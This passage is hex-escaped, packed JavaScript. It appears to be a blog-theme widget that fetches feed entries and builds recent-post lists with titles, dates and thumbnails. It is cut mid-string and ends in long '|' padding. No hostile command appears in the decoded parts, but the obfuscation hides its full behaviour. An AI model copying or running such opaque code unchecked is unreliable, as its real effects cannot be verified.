x7b\x33\x6a\x3a\x32\x57\x2c\x33\x6b\x3a\x61\x5b\x33\x69\x5d\x2c\x33\x68\x3a\x4b\x28\x33\x63\x29\x7b\x79\x20\x32\x59\x3d\x44\x28\x33\x63\x29\x5b\x61\x5b\x35\x32\x5d\x5d\x28\x61\x5b\x32\x58\x5d\x29\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x29\x3b\x32\x53\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x29\x5b\x61\x5b\x35\x6a\x5d\x5d\x28\x61\x5b\x35\x64\x5d\x2b\x32\x59\x2b\x61\x5b\x35\x63\x5d\x29\x7d\x7d\x29\x7d\x29\x3b\x44\x28\x61\x5b\x34\x57\x5d\x29\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x4b\x28\x4f\x2c\x31\x79\x29\x7b\x31\x6c\x20\x31\x79\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x31\x79\x2c\x31\x79\x2b\x61\x5b\x32\x43\x5d\x2b\x31\x68\x5b\x61\x5b\x32\x42\x5d\x5d\x29\x7d\x29\x3b\x44\x28\x32\x48\x29\x5b\x61\x5b\x34\x56\x5d\x5d\x28\x4b\x28\x29\x7b\x49\x28\x44\x28\x56\x29\x5b\x61\x5b\x34\x55\x5d\x5d\x28\x29\x3e\x32\x58\x29\x7b\x44\x28\x61\x5b\x32\x4f\x5d\x29\x5b\x61\x5b\x33\x39\x5d\x5d\x28\x7b\x32\x54\x3a\x61\x5b\x34\x58\x5d\x7d\x29\x7d\x31\x64\x7b\x44\x28\x61\x5b\x32\x4f\x5d\x29\x5b\x61\x5b\x33\x39\x5d\x5d\x28\x7b\x32\x54\x3a\x61\x5b\x34\x59\x5d\x7d\x29\x7d\x7d\x29\x3b\x44\x28\x61\x5b\x32\x4f\x5d\x29\x5b\x61\x5b\x34\x36\x5d\x5d\x28\x4b\x28\x29\x7b\x44\x28\x61\x5b\x35\x62\x5d\x29\x5b\x61\x5b\x35\x61\x5d\x5d\x28\x7b\x34\x5a\x3a\x30\x7d\x2c\x35\x6d\x29\x3b\x31\x6c\x20\x35\x6e\x7d\x29\x3b\x44\x28\x61\x5b\x35\x41\x5d\x29\x5b\x61\x5b\x31\x6d\x5d\x5d\x28\x4b\x28\x29\x7b\x79\x20\x32\x45\x3d\x44\x28\x56\x29\x3b\x79\x20\x31\x4a\x3d\x32\x45\x5b\x61\x5b\x35\x32\x5d\x5d\x28\x61\x5b\x31\x39\x5d\x29\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x3b\x79\x20\x31\x61\x3d\x31\x4a\x5b\x61\x5b\x4e\x5d\x5d\x28\x2f\x5b\x5e\x5b\x5c\x5c\x5c\x5c\x5d\x5d\x2b\x28\x3f\x3d\x5d\x29\x2f\x67\x29\x3b\x49\x28\x31\x4a\x5b\x61\x5b\x32\x35\x5d\x5d\x28\x30\x29\x3d\x3d\x3d\x61\x5b\x31\x5a\x5d\x29\x7b\x79\x20\x4f\x3d\x32\x45\x3b\x79\x20\x4c\x3d\x31\x61\x5b\x30\x5d\x5b\x61\x5b\x32\x66\x5d\x5d\x28\x29\x3b\x79\x20\x31\x69\x3d\x31\x61\x5b\x30\x5d\x5b\x61\x5b\x32\x64\x5d\x5d\x28\x61\x5b\x32\x63\x5d\x29\x3b\x79\x20\x57\x3d\x31\x69\x5b\x30\x5d\x3b\x31\x52\x28\x4f\x2c\x4c\x2c\x34\x2c\x57\x29\x7d\x7d\x29\x3b\x44\x28\x61\x5b\x35\x7a\x5d\x29\x5b\x61\x5b\x31\x6d\x5d\x5d\x28\x4b\x28\x29\x7b\x79\x20\x32\x6f\x3d\x44\x28\x56\x29\x3b\x79\x20\x31\x46\x3d\x32\x6f\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x56\x5d\x29\x3b\x79\x20\x31\x43\x3d\x31\x46\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x55\x5d\x5d\x28\x29\x3b\x79\x20\x31\x61\x3d\x31\x43\x5b\x61\x5b\x4e\x5d\x5d\x28\x2f\x5b\x5e\x5b\x5c\x5c\x5c\x5c\x5d\x5d\x2b\x28\x3f\x3d\x5d\x29\x2f\x67\x29\x3b\x49\x28\x31\x43\x5b\x61\x5b\x32\x35\x5d\x5d\x28\x30\x29\x3d\x3d\x3d\x61\x5b\x31\x5a\x5d\x29\x7b\x79\x20\x4f\x3d\x31\x46\x3b\x79\x20\x4c\x3d\x31\x61\x5b\x30\x5d\x5b\x61\x5b\x32\x66\x5d\x5d\x28\x29\x3b\x79\x20\x31\x69\x3d\x31\x61\x5b\x30\x5d\x5b\x61\x5b\x32\x64\x5d\x5d\x28\x61\x5b\x32\x63\x5d\x29\x3b\x79\x20\x57\x3d\x31\x69\x5b\x30\x5d\x3b\x31\x52\x28\x4f\x2c\x4c\x2c\x33\x2c\x57\x29\x7d\x7d\x29\x3b\x44\x28\x61\x5b\x35\x79\x5d\x29\x5b\x61\x5b\x31\x6d\x5d\x5d\x28\x4b\x28\x29\x7b\x79\x20\x32\x6f\x3d\x44\x28\x56\x29\x3b\x79\x20\x31\x46\x3d\x32\x6f\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x56\x5d\x29\x3b\x79\x20\x31\x43\x3d\x31\x46\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x55\x5d\x5d\x28\x29\x3b\x79\x20\x31\x61\x3d\x31\x43\x5b\x61\x5b\x4e\x5d\x5d\x28\x2f\x5b\x5e\x5b\x5c\x5c\x5c\x5c\x5d\x5d\x2b\x28\x3f\x3d\x5d\x29\x2f\x67\x29\x3b\x49\x28\x31\x43\x5b\x61\x5b\x32\x35\x5d\x5d\x28\x30\x29\x3d\x3d\x3d\x61\x5b\x31\x5a\x5d\x29\x7b\x79\x20\x4f\x3d\x31\x46\x3b\x79\x20\x4c\x3d\x31\x61\x5b\x30\x5d\x5b\x61\x5b\x32\x66\x5d\x5d\x28\x29\x3b\x79\x20\x31\x69\x3d\x31\x61\x5b\x30\x5d\x5b\x61\x5b\x32\x64\x5d\x5d\x28\x61\x5b\x32\x63\x5d\x29\x3b\x79\x20\x31\x54\x3d\x31\x69\x5b\x30\x5d\x3b\x79\x20\x57\x3d\x31\x69\x5b\x31\x5d\x3b\x31\x52\x28\x4f\x2c\x4c\x2c\x31\x54\x2c\x57\x29\x7d\x7d\x29\x3b\x44\x28\x61\x5b\x35\x42\x5d\x29\x5b\x61\x5b\x31\x6d\x5d\x5d\x28\x4b\x28\x29\x7b\x79\x20\x4f\x3d\x44\x28\x56\x29\x2c\x57\x3d\x4f\x5b\x61\x5b\x35\x32\x5d\x5d\x28\x61\x5b\x35\x43\x5d\x29\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x61\x5b\x35\x46\x5d\x29\x3b\x31\x52\x28\x4f\x2c\x61\x5b\x32\x6c\x5d\x2c\x33\x2c\x57\x29\x7d\x29\x3b\x4b\x20\x33\x66\x28\x54\x2c\x4a\x2c\x55\x29\x7b\x32\x49\x28\x79\x20\x31\x57\x3d\x30\x3b\x31\x57\x3c\x54\x5b\x4a\x5d\x5b\x61\x5b\x32\x74\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x31\x57\x2b\x2b\x29\x7b\x49\x28\x54\x5b\x4a\x5d\x5b\x61\x5b\x32\x74\x5d\x5d\x5b\x31\x57\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x35\x45\x5d\x29\x7b\x55\x3d\x54\x5b\x4a\x5d\x5b\x61\x5b\x32\x74\x5d\x5d\x5b\x31\x57\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x35\x44\x7d\x7d\x3b\x31\x6c\x20\x55\x7d\x4b\x20\x33\x67\x28\x31\x67\x2c\x4a\x2c\x55\x29\x7b\x79\x20\x31\x45\x3d\x31\x67\x5b\x4a\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x31\x48\x5d\x5d\x2c\x31\x71\x3d\x61\x5b\x35\x78\x5d\x2b\x55\x2b\x61\x5b\x31\x75\x5d\x2b\x31\x45\x2b\x61\x5b\x35\x77\x5d\x3b\x31\x6c\x20\x31\x71\x7d\x4b\x20\x33\x6d\x28\x32\x71\x2c\x4a\x29\x7b\x79\x20\x31\x45\x3d\x32\x71\x5b\x4a\x5d\x5b\x61\x5b\x35\x71\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x35\x70\x5d\x5d\x5b\x61\x5b\x31\x48\x5d\x5d\x2c\x31\x71\x3d\x61\x5b\x34\x66\x5d\x2b\x31\x45\x2b\x61\x5b\x33\x46\x5d\x3b\x31\x6c\x20\x31\x71\x7d\x4b\x20\x33\x73\x28\x31\x67\x2c\x4a\x29\x7b\x79\x20\x32\x70\x3d\x31\x67\x5b\x4a\x5d\x5b\x61\x5b\x35\x6f\x5d\x5d\x5b\x61\x5b\x31\x48\x5d\x5d\x3b\x79\x20\x33\x77\x3d\x32\x70\x5b\x61\x5b\x32\x79\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x4e\x3d\x32\x70\x5b\x61\x5b\x32\x79\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x33\x7a\x3d\x32\x70\x5b\x61\x5b\x32\x79\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x33\x78\x3d\x31\x68\x5b\x61\x5b\x35\x72\x5d\x5d\x5b\x35\x73\x28\x31\x4e\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x35\x76\x5d\x2b\x33\x7a\x2b\x61\x5b\x35\x75\x5d\x2b\x33\x77\x2c\x31\x71\x3d\x61\x5b\x35\x74\x5d\x2b\x33\x78\x2b\x61\x5b\x33\x46\x5d\x3b\x31\x6c\x20\x31\x71\x7d\x4b\x20\x33\x6c\x28\x31\x67\x2c\x4a\x29\x7b\x79\x20\x31\x45\x3d\x31\x67\x5b\x4a\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x31\x48\x5d\x5d\x2c\x31\x6b\x3d\x31\x67\x5b\x4a\x5d\x5b\x61\x5b\x33\x47\x5d\x5d\x5b\x61\x5b\x31\x48\x5d\x5d\x2c\x32\x67\x3d\x44\x28\x61\x5b\x33\x49\x5d\x29\x5b\x61\x5b\x32\x7a\x5d\x5d\x28\x31\x6b\x29\x3b\x49\x28\x61\x5b\x32\x50\x5d\x34\x53\x20\x31\x67\x5b\x4a\x5d\x29\x7b\x79\x20\x31\x50\x3d\x31\x67\x5b\x4a\x5d\x5b\x61\x5b\x32\x50\x5d\x5d\x5b\x61\x5b\x33\x4b\x5d\x5d\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x2f\x5c\x5c\x5c\x5c\x2f\x73\x5b\x30\x2d\x39\x5d\x2b\x5c\x5c\x5c\x5c\x2d\x63\x2f\x67\x2c\x61\x5b\x33\x64\x5d\x29\x3b\x49\x28\x31\x6b\x5b\x61\x5b\x33\x48\x5d\x5d\x28\x61\x5b\x34\x73\x5d\x29\x3e\x2d\x31\x29\x7b\x31\x50\x3d\x31\x67\x5b\x4a\x5d\x5b\x61\x5b\x32\x50\x5d\x5d\x5b\x61\x5b\x33\x4b\x5d\x5d\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x61\x5b\x33\x4a\x5d\x2c\x61\x5b\x32\x52\x5d\x29\x7d\x7d\x31\x64\x7b\x49\x28\x31\x6b\x5b\x61\x5b\x33\x48\x5d\x5d\x28\x61\x5b\x34\x72\x5d\x29\x3e\x2d\x31\x29\x7b\x31\x50\x3d\x32\x67\x5b\x61\x5b\x35\x32\x5d\x5d\x28\x61\x5b\x34\x71\x5d\x29\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x61\x5b\x32\x51\x5d\x29\x7d\x31\x64\x7b\x31\x50\x3d\x31\x68\x5b\x61\x5b\x32\x76\x5d\x5d\x7d\x7d\x3b\x79\x20\x31\x71\x3d\x61\x5b\x34\x74\x5d\x2b\x31\x45\x2b\x61\x5b\x34\x75\x5d\x2b\x31\x50\x2b\x61\x5b\x34\x78\x5d\x3b\x31\x6c\x20\x31\x71\x7d\x4b\x20\x33\x74\x28\x32\x71\x2c\x4a\x29\x7b\x79\x20\x31\x6b\x3d\x32\x71\x5b\x4a\x5d\x5b\x61\x5b\x33\x47\x5d\x5d\x5b\x61\x5b\x31\x48\x5d\x5d\x2c\x32\x67\x3d\x44\x28\x61\x5b\x33\x49\x5d\x29\x5b\x61\x5b\x32\x7a\x5d\x5d\x28\x31\x6b\x29\x2c\x32\x65\x3d\x32\x67\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x29\x3b\x31\x6c\x20\x32\x65\x7d\x4b\x20\x31\x52\x28\x4f\x2c\x4c\x2c\x31\x54\x2c\x57\x29\x7b\x79\x20\x31\x56\x3d\x61\x5b\x33\x30\x5d\x3b\x49\x28\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x31\x59\x5d\x29\x7c\x7c\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x44\x5d\x29\x7c\x7c\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x62\x5d\x29\x7c\x7c\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x77\x5d\x29\x7c\x7c\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x29\x29\x7b\x49\x28\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x62\x5d\x29\x29\x7b\x31\x56\x3d\x61\x5b\x34\x77\x5d\x2b\x31\x54\x7d\x31\x64\x7b\x31\x56\x3d\x61\x5b\x34\x76\x5d\x2b\x57\x2b\x61\x5b\x34\x70\x5d\x2b\x31\x54\x7d\x3b\x44\x5b\x61\x5b\x33\x75\x5d\x5d\x28\x7b\x33\x6a\x3a\x31\x56\x2c\x33\x6b\x3a\x61\x5b\x33\x69\x5d\x2c\x34\x6f\x3a\x61\x5b\x34\x69\x5d\x2c\x33\x68\x3a\x4b\x28\x32\x4c\x29\x7b\x49\x28\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x31\x59\x5d\x29\x29\x7b\x79\x20\x31\x72\x3d\x61\x5b\x34\x68\x5d\x7d\x3b\x49\x28\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x44\x5d\x29\x29\x7b\x79\x20\x31\x72\x3d\x61\x5b\x34\x67\x5d\x7d\x3b\x49\x28\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x62\x5d\x29\x7c\x7c\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x77\x5d\x29\x29\x7b\x79\x20\x31\x72\x3d\x61\x5b\x34\x6a\x5d\x7d\x3b\x49\x28\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x29\x29\x7b\x79\x20\x31\x72\x3d\x61\x5b\x34\x6b\x5d\x7d\x3b\x32\x4b\x5b\x61\x5b\x32\x4a\x5d\x5d\x28\x54\x29\x3b\x79\x20\x54\x3d\x32\x4c\x5b\x61\x5b\x34\x6e\x5d\x5d\x5b\x61\x5b\x34\x6d\x5d\x5d\x3b\x32\x4b\x5b\x61\x5b\x32\x4a\x5d\x5d\x28\x32\x4c\x29\x3b\x49\x28\x54\x3d\x3d\x34\x6c\x29\x7b\x54\x3d\x7b\x34\x79\x3a\x30\x7d\x3b\x32\x4b\x5b\x61\x5b\x32\x4a\x5d\x5d\x28\x61\x5b\x34\x7a\x5d\x2c\x31\x56\x29\x7d\x3b\x32\x49\x28\x79\x20\x55\x3d\x61\x5b\x33\x30\x5d\x2c\x4a\x3d\x30\x3b\x4a\x3c\x54\x5b\x61\x5b\x30\x5d\x5d\x3b\x4a\x2b\x2b\x29\x7b\x79\x20\x55\x3d\x33\x66\x28\x54\x2c\x4a\x2c\x55\x29\x2c\x31\x7a\x3d\x33\x67\x28\x54\x2c\x4a\x2c\x55\x29\x2c\x31\x77\x3d\x33\x6c\x28\x54\x2c\x4a\x29\x2c\x33\x71\x3d\x33\x6d\x28\x54\x2c\x4a\x29\x2c\x31\x78\x3d\x33\x73\x28\x54\x2c\x4a\x29\x2c\x32\x65\x3d\x33\x74\x28\x54\x2c\x4a\x29\x3b\x79\x20\x31\x62\x3d\x61\x5b\x33\x30\x5d\x3b\x49\x28\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x31\x59\x5d\x29\x29\x7b\x31\x62\x2b\x3d\x61\x5b\x34\x4d\x5d\x2b\x55\x2b\x61\x5b\x31\x75\x5d\x2b\x31\x77\x2b\x61\x5b\x34\x4c\x5d\x2b\x31\x7a\x2b\x61\x5b\x31\x47\x5d\x2b\x31\x78\x2b\x61\x5b\x34\x4b\x5d\x7d\x31\x64\x7b\x49\x28\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x44\x5d\x29\x29\x7b\x49\x28\x4f\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x35\x5d\x5d\x28\x61\x5b\x34\x4e\x5d\x29\x29\x7b\x7d\x3b\x49\x28\x4a\x3d\x3d\x30\x29\x7b\x31\x62\x2b\x3d\x61\x5b\x34\x4f\x5d\x2b\x55\x2b\x61\x5b\x31\x75\x5d\x2b\x31\x77\x2b\x61\x5b\x32\x6e\x5d\x2b\x31\x7a\x2b\x61\x5b\x31\x47\x5d\x2b\x33\x71\x2b\x61\x5b\x33\x30\x5d\x2b\x31\x78\x2b\x61\x5b\x34\x52\x5d\x2b\x32\x65\x5b\x61\x5b\x34\x51\x5d\x5d\x28\x30\x2c\x32\x76\x29\x2b\x61\x5b\x34\x50\x5d\x7d\x31\x64\x7b\x49\x28\x4a\x3d\x3d\x31\x29\x7b\x31\x62\x2b\x3d\x61\x5b\x34\x49\x5d\x2b\x55\x2b\x61\x5b\x31\x75\x5d\x2b\x31\x77\x2b\x61\x5b\x32\x6e\x5d\x2b\x31\x7a\x2b\x61\x5b\x31\x47\x5d\x2b\x31\x78\x2b\x61\x5b\x33\x6f\x5d\x7d\x31\x64\x7b\x31\x62\x2b\x3d\x61\x5b\x34\x43\x5d\x2b\x55\x2b\x61\x5b\x31\x75\x5d\x2b\x31\x77\x2b\x61\x5b\x32\x6e\x5d\x2b\x31\x7a\x2b\x61\x5b\x31\x47\x5d\x2b\x31\x78\x2b\x61\x5b\x33\x6f\x5d\x7d\x7d\x7d\x31\x64\x7b\x49\x28\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x62\x5d\x29\x7c\x7c\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x77\x5d\x29\x29\x7b\x31\x62\x2b\x3d\x61\x5b\x34\x42\x5d\x2b\x55\x2b\x61\x5b\x31\x75\x5d\x2b\x31\x77\x2b\x61\x5b\x32\x6e\x5d\x2b\x31\x7a\x2b\x61\x5b\x31\x47\x5d\x2b\x31\x78\x2b\x61\x5b\x33\x70\x5d\x7d\x31\x64\x7b\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x29\x26\x26\x28\x31\x62\x2b\x3d\x61\x5b\x34\x41\x5d\x2b\x55\x2b\x61\x5b\x31\x75\x5d\x2b\x31\x77\x2b\x61\x5b\x34\x44\x5d\x2b\x31\x7a\x2b\x61\x5b\x31\x47\x5d\x2b\x31\x78\x2b\x61\x5b\x33\x70\x5d\x29\x7d\x7d\x7d\x3b\x31\x72\x2b\x3d\x31\x62\x7d\x3b\x31\x72\x2b\x3d\x61\x5b\x34\x45\x5d\x3b\x49\x28\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x31\x59\x5d\x29\x29\x7b\x4f\x5b\x61\x5b\x33\x35\x5d\x5d\x28\x61\x5b\x34\x48\x5d\x29\x5b\x61\x5b\x32\x39\x5d\x5d\x28\x31\x72\x29\x3b\x4f\x5b\x61\x5b\x35\x32\x5d\x5d\x28\x61\x5b\x34\x46\x5d\x29\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x4b\x28\x4f\x2c\x31\x79\x29\x7b\x31\x6c\x20\x31\x79\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x31\x79\x2c\x61\x5b\x33\x76\x5d\x2b\x57\x2b\x61\x5b\x32\x43\x5d\x2b\x31\x68\x5b\x61\x5b\x32\x42\x5d\x5d\x29\x7d\x29\x7d\x31\x64\x7b\x4f\x5b\x61\x5b\x32\x7a\x5d\x5d\x28\x31\x72\x29\x7d\x7d\x7d\x29\x7d\x7d\x7d\x29\x5c\x27\x2c\x36\x32\x2c\x37\x43\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x45\x7c\x37\x46\x7c\x7c\x37\x47\x7c\x37\x48\x7c\x37\x49\x7c\x7c\x37\x4a\x7c\x37\x44\x7c\x37\x74\x7c\x37\x65\x7c\x37\x73\x7c\x37\x72\x7c\x37\x71\x7c\x37\x70\x7c\x37\x6f\x7c\x37\x6e\x7c\x37\x6d\x7c\x7c\x37\x6c\x7c\x37\x6b\x7c\x37\x6a\x7c\x37\x69\x7c\x37\x68\x7c\x37\x67\x7c\x37\x66\x7c\x37\x4b\x7c\x37\x75\x7c\x37\x4c\x7c\x38\x64\x7c\x38\x66\x7c\x38\x67\x7c\x38\x68\x7c\x38\x69\x7c\x35\x4b\x7c\x38\x6a\x7c\x35\x49\x7c\x38\x6b\x7c\x38\x65\x7c\x36\x31\x7c\x38\x6c\x7c\x38\x6e\x7c\x38\x6f\x7c\x38\x70\x7c\x38\x71\x7c\x38\x72\x7c\x38\x73\x7c\x38\x6d\x7c\x38\x63\x7c\x37\x4e\x7c\x38\x62\x7c\x38\x61\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x5a\x7c\x37\x59\x7c\x37\x58\x7c\x37\x57\x7c\x36\x30\x7c\x37\x56\x7c\x37\x55\x7c\x37\x54\x7c\x37\x53\x7c\x37\x52\x7c\x37\x51\x7c\x35\x48\x7c\x37\x30\x7c\x37\x50\x7c\x37\x63\x7c\x37\x4d\x7c\x37\x64\x7c\x36\x4b\x7c\x37\x62\x7c\x36\x63\x7c\x36\x64\x7c\x36\x65\x7c\x36\x66\x7c\x36\x67\x7c\x36\x68\x7c\x36\x62\x7c\x36\x69\x7c\x36\x6b\x7c\x36\x6c\x7c\x36\x6d\x7c\x36\x6e\x7c\x36\x6f\x7c\x36\x70\x7c\x35\x5a\x7c\x36\x61\x7c\x35\x54\x7c\x35\x59\x7c\x35\x4e\x7c\x35\x4f\x7c\x35\x50\x7c\x35\x51\x7c\x35\x4d\x7c\x35\x53\x7c\x35\x52\x7c\x35\x55\x7c\x35\x56\x7c\x35\x57\x7c\x35\x58\x7c\x36\x71\x7c\x36\x6a\x7c\x36\x39\x7c\x36\x32\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x36\x73\x7c\x36\x72\x7c\x36\x34\x7c\x36\x35\x7c\x36\x4d\x7c\x36\x33\x7c\x36\x4e\x7c\x36\x4f\x7c\x36\x50\x7c\x36\x51\x7c\x36\x52\x7c\x36\x4c\x7c\x36\x53\x7c\x36\x55\x7c\x36\x56\x7c\x36\x57\x7c\x36\x58\x7c\x36\x59\x7c\x36\x5a\x7c\x37\x61\x7c\x36\x54\x7c\x39\x36\x7c\x36\x4a\x7c\x36\x42\x7c\x36\x49\x7c\x36\x75\x7c\x36\x76\x7c\x36\x38\x7c\x36\x37\x7c\x36\x77\x7c\x36\x78\x7c\x36\x79\x7c\x36\x7a\x7c\x36\x74\x7c\x36\x41\x7c\x36\x43\x7c\x36\x44\x7c\x36\x45\x7c\x36\x46\x7c\x36\x47\x7c\x36\x48\x7c\x38\x74\x7c\x38\x34\x7c\x38\x39\x7c\x37\x4f\x7c\x38\x76\x7c\x39\x66\x7c\x61\x37\x7c\x61\x38\x7c\x61\x39\x7c\x61\x61\x7c\x61\x34\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x61\x62\x7c\x61\x64\x7c\x39\x4c\x7c\x38\x35\x7c\x61\x66\x7c\x61\x67\x7c\x61\x68\x7c\x61\x69\x7c\x39\x39\x7c\x61\x31\x7c\x39\x4e\x7c\x39\x4f\x7c\x39\x50\x7c\x39\x52\x7c\x39\x53\x7c\x39\x4d\x7c\x39\x54\x7c\x39\x56\x7c\x61\x6b\x7c\x39\x57\x7c\x39\x58\x7c\x36\x36\x7c\x39\x59\x7c\x39\x5a\x7c\x61\x30\x7c\x61\x6a\x7c\x61\x33\x7c\x61\x6c\x7c\x61\x76\x7c\x61\x77\x7c\x61\x75\x7c\x61\x6d\x7c\x61\x73\x7c\x61\x74\x7c\x61\x72\x7c\x39\x30\x7c\x61\x71\x7c\x37\x38\x7c\x61\x70\x7c\x38\x36\x7c\x37\x39\x7c\x38\x33\x7c\x38\x32\x7c\x38\x30\x7c\x39\x37\x7c\x61\x6e\x7c\x61\x6f\x7c\x37\x33\x7c\x37\x31\x7c\x38\x37\x7c\x37\x32\x7c\x37\x35\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x36\x7c\x39\x64\x7c\x37\x37\x7c\x37\x34\x7c\x38\x31\x7c\x39\x4a\x7c\x39\x61\x7c\x38\x5a\x7c\x38\x59\x7c\x38\x58\x7c\x38\x57\x7c\x38\x56\x7c\x38\x55\x7c\x38\x54\x7c\x38\x53\x7c\x38\x52\x7c\x38\x51\x7c\x38\x50\x7c\x38\x4f\x7c\x38\x4e\x7c\x38\x4c\x7c\x38\x77\x7c\x38\x4b\x7c\x38\x4a\x7c\x38\x49\x7c\x38\x48\x7c\x38\x47\x7c\x38\x46\x7c\x38\x45\x7c\x38\x44\x7c\x38\x43\x7c\x38\x42\x7c\x38\x41\x7c\x38\x7a\x7c\x39\x4b\x7c\x38\x79\x7c\x38\x78\x7c\x39\x62\x7c\x38\x4d\x7c\x39\x63\x7c\x39\x75\x7c\x39\x49\x7c\x39\x48\x7c\x39\x47\x7c\x39\x46\x7c\x39\x45\x7c\x39\x44\x7c\x39\x43\x7c\x39\x42\x7c\x39\x41\x7c\x39\x7a\x7c\x39\x79\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x39\x78\x7c\x39\x77\x7c\x39\x76\x7c\x39\x74\x7c\x39\x33\x7c\x39\x32\x7c\x39\x31\x7c\x39\x34\x7c\x39\x35\x7c\x39\x65\x7c\x39\x38\x7c\x39\x73\x7c\x39\x72\x7c\x39\x71\x7c\x39\x70\x7c\x39\x6f\x7c\x39\x6e\x7c\x39\x6d\x7c\x35\x4a\x7c\x39\x6c\x7c\x39\x6b\x7c\x39\x6a\x7c\x39\x69\x7c\x39\x68\x7c\x39\x67\x7c\x39\x51\x7c\x39\x55\x7c\x61\x32\x7c\x61\x63\x7c\x61\x65\x7c\x61\x36\x7c\x61\x35\x7c\x38\x38\x5c\x27\x2e\x35\x4c\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x36\x35\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7